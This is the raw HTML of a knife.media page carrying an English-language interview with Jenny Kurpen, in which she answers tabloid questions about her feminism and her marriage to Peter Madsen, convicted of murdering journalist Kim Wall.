.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/kurpen-faq-eng/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="In the middle of January, the Finnish-Russian artist, activist and journalist Jenny Kurpen married the Danish inventor Peter Madsen, sentenced to life imprisonment for the murder of a Swedish journalist Kim Wall. A year ago, Jenny published a manifesto against the exclusion of Madsen from society and defended her right to communicate with him from a feminist standpoint. Today, journalists again bombard her with questions, and outraged Scandinavian inhabitants — with threats and letters full of hatred. Jenny Kurpen refuses to communicate with journalists, but for us she made an exception and answered the questions of all tabloids at once.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="In the middle of January, the Finnish-Russian artist, activist and journalist Jenny Kurpen married the Danish inventor Peter Madsen, sentenced to life imprisonment for the murder of a Swedish journalist Kim Wall. A year ago, Jenny published a manifesto against the exclusion of Madsen from society and defended her right to communicate with him from a feminist standpoint. Today, journalists again bombard her with questions, and outraged Scandinavian inhabitants — with threats and letters full of hatred. Jenny Kurpen refuses to communicate with journalists, but for us she made an exception and answered the questions of all tabloids at once.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/97923-5e68e4f6aa97a.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/kurpen-faq-eng/">
<meta property="og:title" content="Marry a&nbsp;killer. FAQ on feminism and marriage by Jenny Kurpen, wife of the inventor Peter Madsen, life-sentenced for murdering a woman">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/97923-5e68e4f6aa97a.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/kurpen-faq-eng/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/kurpen-faq-eng/"},"headline":"Marry a&nbsp;killer. FAQ on feminism and marriage by Jenny Kurpen, wife of the inventor Peter Madsen, life-sentenced for murdering a woman","datePublished":"2020-03-06T16:03:08+03:00","dateModified":"2020-03-11T16:18:53+03:00","url":"https://knife.media/kurpen-faq-eng/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/97923-5e68e4f6aa97a.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Дженни Курпен"}],"about":[{"name":"interview"},{"name":"humans"},{"name":"mneniya"},{"name":"fem"}],"articleBody":"In the middle of January, the Finnish-Russian artist, activist and journalist Jenny Kurpen married the Danish inventor Peter Madsen, sentenced to life imprisonment for the murder of a Swedish journalist Kim Wall. A year ago, Jenny published a manifesto against the exclusion of Madsen from society and defended her right to communicate with him from a feminist standpoint. Today, journalists again bombard her with questions, and outraged Scandinavian inhabitants — with threats and letters full of hatred. Jenny Kurpen refuses to communicate with journalists, but for us she made an exception and answered the questions of all tabloids at once. — What is your background/childhood? — I was born in Moscow 10 years before the crush of the Soviet Union in an ordinary moscow intellectual family and spent most of first 33 years of my life there, studying, working, self educating and having all usual activities for the person of that age and social group. I have two educations — cultural studies and graphic design. — Are you a feminist? If so how does that correspond to the facts that you married a guy who is responsible for the death of a strong, independent woman doing her job? — Yes, I consider myself a straight feminist and my choice completely corresponds with the real content of feministic ideology and agenda, not with the mass culture fake of it. I don’t wear a pink t-shirt «Girl power», since my girl power is every day of my life. Your question contains the answer — strong, independent women, doing their jobs can marry anyone they want without asking permission. One more significant thing here is a hint of social racism lurking in your question. Let’s simulate a situation, where the victim of crime is not that young, is less attractive, is not famous, not that successful and respectable, was not born in such a good family, and on top of it all — not European. Imagine an illegal migrant from the third world, a drunk and drug addicted whore or sex-worker, random noname, dressed up in the most inappropriate way. And now guess, what kind of public reaction it would have caused. No reaction at all or something like classical «it’s her fault». Imagine another situation — we simply replace murderer and the victim. Strong, independent woman doing her job, killed a man. What kind of reaction we should expect? Courageous female had to defend herself from a violent monster, who involved her to his territory using manipulations. So let’s at least try to be honest and admit, that people are not equal and the value and importance of an individual depends on who he/she is. Photo: Julia Lisnyak — You write that the ban of women visiting Peter in prison actually violate the rights of all women. Is this part of your fight? — Long before we realized what is going on between us for real, it definitely was a part of my active position and it is still the same. I consider this ban a part of usual social policy which means women sexual objects by default. I fully understand the will of the system to follow the direction of society moods, but the existing situation is not a matter of protection for women, but on opposite — it is just the one more way to violate their rights. Total ban on female visiting is one more opportunity to tell women that they have to become men to get equal rights. This was not a punishment for Peter, this was a punishment for me. I’m very frustrated with the so-called 3rd wave of feminism, it seems like it appeared just to show how it shouldn’t be. The essence of the 3rd wave is the point that modern culture and consumption system objectifies women and turns them into products and goods. Finally their fighting strategies as well as rhetoric, demonstrates the fact that nobody objectifies women more than their ’defenders’, since they talk a lot about sexual relations in semantic continuum from exploitation to hard violence. Inside this logic body becomes a product of sale, something of a specific value, something that may be used in the process of barter. I stand on a very unpopular position and don’t consider the body any value at all — having a vagina doesn’t make a woman special, since every woman has it. Our brain, skills, qualities and progress make us outstanding, and only this is a field of battle for equality. I can compare it with drug legalization — if using and buying was decriminalized there were no more black market, cartels and wars, it was no longer a business. So if women’s bodies, virginity and sexuality stoped being a specifically emphasized values and goods, women were able to compete on equal terms. And as I think, the problem is right here — the ’defenders’ are not interested in this at all, since their practice comfortably installs the discourse of ’fighting for rights’ into capitalistic system. And then we see a woman, looking like a barbie doll with all attributes of men-oriented signal system, but dressed in a pink t-shirt ’Girl power’, because global market owned it and turned into a product from the current must-have list. — You have two sons: How will you involve them in this relationship? Aren’t you afraid of giving them a bad male role model? Have you thought about the risk of them being teased or bullied because of your choice of husband? — According to Danish law, my husband doesn’t have legal rights to meet my children. I think that he could be a perfect father and the best male role model, which he used to be for at least 15 years of his public biography before the tragedy of August 10 2017. Also I don’t support the concept of collective responsibility and try to make my children ready to fight all kinds of invasions regarding their family, origin, look or anything else. — I have to ask: Your youngest is called Peter, isn’t he? Is it a coincidence — or is he named after Peter. If so — why? — Yes, my younger son is called after Peter, because Peter sr happened to be a herald of my personal resurrection and returned sense and content to my life. — I think you use the hashtag #madnessfamily or something on Instagram — what does that mean? — It means that I always used to have interesting and unusual life, exciting and unbelievable, and I share it with my children as a part of my family as well. Fragment of package / Parcel from jail Marriage — What made you contact Peter for the art project in the first place? — When I saw Peter for the first time I knew from the first minute that here is a person who knows all, who came to me through centuries, he was one of those eternal heroes of mythologic narratives, he was one of those, who saw births and deaths of empires, the one who discovered new continents and stars, who invented the world. He was the one to talk with till the end of eternity, it’s that simple. — When and why did it move forward to a personal and romantic relationship? — It happened the same way how it usually does with most of other people on earth — we are the same biological type as you and your readers. — Why did you decide to marry him instead of for instance just being friends or lovers? — I think because we both felt something new, that we have never experienced before and it changed our vision of many things. I’ve never been officially married before and never planned to, since I always was very sceptic about all kinds of rituals and formalities. It changed and I found that it is something about unity, something that is made far above and beyond, and I want to be devoted and connected on all possible stages. — What does he give you? — Everything. Bread and wine. — Peter said himself during the court case that he is not monogamous — does that mean anything to you? — Peter is in process of learning himself, analyzing past, surviving present, imagining future. I won’t discuss Peter’s personal past life, because we live today. If you ask my vision of being polygamous, I consider it an absolutely healthy thing in case it’s a consensus for all acting agents. I don’t need such a construction from my side, because I found all I needed in one person, as for Peter’s position — you should ask him about it. — The mental examination of Peter stated among other things that he was manipulative and narcissistic. Isn’t he just manipulating you? — I don’t know anyone, who is not manipulative, since manipulation is one of the basements and main instruments of human interaction. Manipulation is the first social skill for every baby with normal progress. Manipulation makes you stop eating gluten and lactose, manipulation forces you reduce your weight to 48 kilos and follow fashion trends instead of being yourself. As well as manipulation impacts public opinion about Peter and the fact of our marriage. I am manipulative and it makes us a perfect team, manipulating the manipulator is an exciting game. As for ’narcissistic tendencies’, it’s important to note what does this term really means — it’s very far from self admiration, it’s mostly about perfectionism and permanent process of self evaluation and tough suffering of all even smallest imperfections. This is exactly what Peter experiences along the way. — Other women who have married prisoners convicted of murder have regretted it afterwards. Are you afraid that you will regret and not having the options to roll it back? — It’s quite a ridiculous question, because according to the world statistics in 2019 from 47% to 73% of all marriages end up with divorce. Success or failure of marriage is not determined by the status of prisoner or an ordinary law-abiding person, as well as I can hardly compare my husband with real criminals with criminal background, mindset and ’careers’. Actually even those who can be described this way are also individuals with their own personal stories, qualities and characteristics. Every marriage is a bet and risk, and there are no guarantees that this boat won’t sink. In the same time I must say that the price we payed to have any chance to become together increased the importance and value of our marriage to a superlative. — Why does Peter deserve to have people caring for him? — Everyone deserves it, not only Peter. Each and everyone of Peter’s inmates deserves it, it should never be measured in this units, it’s not a matter of committed crime. If we dare to call ourselves humans, we have duties, kind of ethical taxation, we must match the honor to be entitled this way. Fragment of package / Parcel from jail — Is this a marriage of love/an art project/a cultural study? — Our marriage is based on love, friendship, total mutual interests and views, ultimate devotion and trust, that non of us has ever experienced before. — The marriage has already made you put some of your own work projects at pause — why is Peter worth risking/pausing your own career? — It was my own decision and Peter never was and never will be risking or pausing my plans. My husband is a tough pro-feminist, who inspires, encourages and stimulates my creativity. I made such decision for a clear reason — for few upcoming years only a lazy one won’t blame me of advertising my projects using my affiliation to Peter and our family name. Another reason is the fact that for us being a married couple, a family, means to be a team and our priority now is work in collaboration. And besides that, the main concept of my own delayed project was the idea of restitution, of returning Peter’s name back to cultural scene. So, I’m still doing the same and following my fundamental plan. Crime — According to the verdict Peter planned this sexually motivated murder and dismembered the body afterwards. How does that make you feel? — According to all the main known cosmogonic myths, earth is flat — a giant disc surrounded by the ocean, or like Scandinavian Midgaard, created from the eyelid of the killed giant Ymir and represents the middle world in a multi-dimensional universe, located on the branches of an ash-tree Yggdrasil. According to Hitler, Jews, Gipsies and many others should be demolished due to their origin. If you still want to talk about the verdict, I let myself doubt that anyone precisely knows what happened on August 10 2017. It’s obvious to me that it definitely was never planned and never was sexually motivated. I know and deeply understand what a windy road led to this terrible day, as well as I know that the explanation is not equal to excuse. Peter is guilty, Peter is punished and he will go through it with strength and dignity. — How can you marry a man guilty of such a crime? — I married the man, who is so much bigger than his crime, that it made it possible. It doesn’t mean that it doesn’t matter to me. It matters a lot, probably much more than you can imagine. An innocent human being had to give up life to make me meet the one I needed. It will never be possible to forget about. — Do you understand if someone thinks that you approve of the crime by marrying Peter? — I don’t operate with term «someone» in such a context. «Someone» doesn’t exist, it’s an abstract artificial construction, which is traditionally used to find acceptable grounds to judge. It’s a kind of an antique choir, which doesn’t take active part in a plot, but constitutes and legitimizes the declared moral conclusion. It’s a perfect example of a classical term «spiral of silence», invented by a German political scientist Elisabeth Noelle-Neumann and which precisely describes this phenomenon. A person is less likely to express his opinion on a particular subject if he feels that he is minority, as he is afraid of retaliation or isolation. Elizabeth Noel-Neumann considers the ’spiral of silence’ an attribute of the manifestation of public opinion: ’All manifestations of public opinion are united by their connection with the threat of isolation for the individual. Where an individual cannot freely speak or act at his own discretion, but must take into account the views of his environment in order not to be isolated, we always deal with manifestations of public opinion.’ If my friend asks me about it, I will answer, because I respect exact people for being who they are in my life, but «someone» should continue his way to somewhere without taking my time. — You call Peter a victim as well — explain that. — The explanation to that is very simple. From my perspective it’s an extremely presumptuous position to evaluate a person for only one even ultimately horrible act. During the investigation and court process the whole situation looked like the verdict was ready long before the official conviction and all the answers were found without asking questions. In my opinion it is natural to assume that all that happened had some serious prehistory, something that should has been taken in account before making any conclusions on the subject. It can’t work as an excuse, but only attempts to explore and analyze the situation can legitimize any kinds of thoughts and opinions. Without a least of knowledge about Peter’s personality and life situation preceding the tragedy, one’s aggressive position would always remain junk. I can’t imagine what kind of a sick mind should one have to guess that actions of such kind could be a pleasure and amusement. It seems important to remind that Peter destroyed his own life, career, reputation and usual order of things and it’s again a ridiculous guess that physical existence has any value without having a chance to rebuild his universe from ruins. Fragment of technical drawing / Part of a script — You say that you are proud of Peters life except for one day. But how can you extract that one day from the rest of his person. Do you think that anyone could do, what he did — or is it a part of his personality that made him capable of this horrible crime? — On opposite, I’m probably the only one who is able to accept Peter’s complex personality as a complete sealed system without any need of making exceptions. I accept Peter with all that happened and all he did, since his personality is much bigger than that and can’t be determined this way. Why shouldn’t I be proud of all the fantastic projects, ideas and achievements of my husband, of his intellectual and creative heritage, of his glorious past, of his strength, courage and will to evaluate and elaborate his hard crime and guilt? Of course I am proud of it. I have quite a substantial number of examples of people who’s only one personal indication is their crime and it’s definitely not the case if we talk about Peter. In the same time I want to emphasize that I accept the personality, but I never justify the crime, it can be explained and understood, but not excused. — People say that when he can do it once he can do it twice. Do you think about your own safety with Peter? — I have no idea, why should I spent my time on what people say. I am much more safe with Peter than with anyone of these people, and I find inappropriate thoughts of this kind in general. Reaction — Some people say that Peter are not entitled to happiness — and least of all marriage — because he is responsible for the horrible death of Kim Wall. Do you understand their opinion? — I’m very sorry for this people, because they are probably lost in darkness and might forgot about the Christian foundation of culture, which gave birth to them and which still tolerates their weaknesses, their sins and their pride. I will forever remember Kim as a personality, a professional, a soldier, who gave up life on a battle field, implementing her professional duties, as a hero, and definitely not as a helpless female victim of a violent male. This is how real feminists think and act. As for crowds of our haters — I am not responsible for their will to build Kim’s memorial from dirt and shit, it’s their ethical choice. It’s an unusual and quite an exotic idea to defend and support the injured party multiplying the evil. — You more or less (scarily precise actually) predicted the reactions in your ’manifest’. Have you made a point about that? — Maybe it’s because I am a smart, well educated, attentive and experienced person. — Are you afraid of your own safety coming to Denmark (by angry people)? — I am worried mostly for my children’s safety. I collect all the threats carefully, with all the names and faces and contact police. Future — What are your plans/hope for the future? — We have many plans of professional nature, we work together a lot and we are full of inspiration and energy. I hope we will be ready to announce some of our projects soon. As for hopes, I have a hope that common sense will win one day, after years, and my husband will be able to see the rising sun and sunset, to feel the light sea wind on his face and hot sand under his feet being physically free. He will never forgive himself, he will never forget what he did and will never get freedom from his guilt and it was a hard task to to convince him to stay alive and then try to live. It will forever stay with us and we will work on it as long as we breathe. I don’t hope that he will ever be able to release himself from the prison of his mind. Fragment of technical drawing / Part of a script — Peter will be in prison the next many years. You have your freedom. Why do you want to get involved with someone you cannot have a life with outside prison? — I chose and married a personality, an exact person with exact number of qualities, the one, who was created for me, so this current conditions is not a factor. Our life exists inside us and our «home» is much more safe and real than many others. My vision of relationship depends on much more valuable things than family vacations or wasting time in restaurants or luxury hotels, I’m not interested in so-called normative marriage, I don’t need a house with white fence and a small dog, so it’s quite a ridiculous guess. — How often are you planning to come visit? — As often as possible, according to law, rules and our wishes. — How will you describe the unity you have with the other people (women?) visiting Peter (how many are you)? — As you probably know, in spite of all weird opinions and gossips, Peter could not have any female visitors at all for a very long time, about a year. For now he has two — our close friend and me. I have a hope, that with time this situation can change. My great wish is to introduce a list of my friends to Peter, females and males. But it’s a matter of time and big work as well as all rewards we have today."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-97923">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/interview/">интервью</a><div class="meta"><a class="meta__item" href="https://knife.media/author/dzhenni-kurpen/" rel="author">Дженни Курпен</a></div><div class="meta"><span class="meta__item"><time datetime="2020-03-06T16:03:08+03:00">6 марта 2020</time></span></div></div><h1 class="entry-header__title">Marry a&nbsp;killer. <em>FAQ on feminism and marriage by Jenny Kurpen, wife of the inventor Peter Madsen, life-sentenced for murdering a woman</em></h1><div class="entry-header__lead"><p>In the middle of January, the Finnish-Russian artist, activist and journalist Jenny Kurpen married the Danish inventor Peter Madsen, sentenced to life imprisonment for the murder of a Swedish journalist Kim Wall. A year ago, Jenny published a manifesto against the exclusion of Madsen from society and defended her right to communicate with him from a feminist standpoint. Today, journalists again bombard her with questions, and outraged Scandinavian inhabitants — with threats and letters full of hatred. Jenny Kurpen refuses to communicate with journalists, but for us she made an exception and answered the questions of all tabloids at once.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fkurpen-faq-eng%2F&#038;title=Marry%20a%C2%A0killer.%20FAQ%20on%C2%A0feminism%20and%20marriage%20by%C2%A0Jenny%20Kurpen%2C%20wife%20of%C2%A0the%20inventor%20Peter%20Madsen%2C%20life-sentenced%20for%20murdering%20a%C2%A0woman" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fkurpen-faq-eng%2F&#038;text=Marry%20a%C2%A0killer.%20FAQ%20on%C2%A0feminism%20and%20marriage%20by%C2%A0Jenny%20Kurpen%2C%20wife%20of%C2%A0the%20inventor%20Peter%20Madsen%2C%20life-sentenced%20for%20murdering%20a%C2%A0woman" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p><strong>— What is your background/childhood?</strong></p>
<p>— I was born in Moscow 10 years before the crush of the Soviet Union in an ordinary moscow intellectual family and spent most of first 33 years of my life there, studying, working, self educating and having all usual activities for the person of that age and social group. I have two educations — cultural studies and graphic design.</p>
<p><strong>— Are you a feminist? If so how does that correspond to the facts that you married a guy who is responsible for the death of a strong, independent woman doing her job?</strong></p>
<p>— Yes, I consider myself a straight feminist and my choice completely corresponds with the real content of feministic ideology and agenda, not with the mass culture fake of it. I don’t wear a pink t-shirt «Girl power», since my girl power is every day of my life. Your question contains the answer — strong, independent women, doing their jobs can marry anyone they want without asking permission.</p>
<p>One more significant thing here is a hint of social racism lurking in your question. Let’s simulate a situation, where the victim of crime is not that young, is less attractive, is not famous, not that successful and respectable, was not born in such a good family, and on top of it all — not European. Imagine an illegal migrant from the third world, a drunk and drug addicted whore or sex-worker, random noname, dressed up in the most inappropriate way. And now guess, what kind of public reaction it would have caused. No reaction at all or something like classical «it’s her fault».</p>
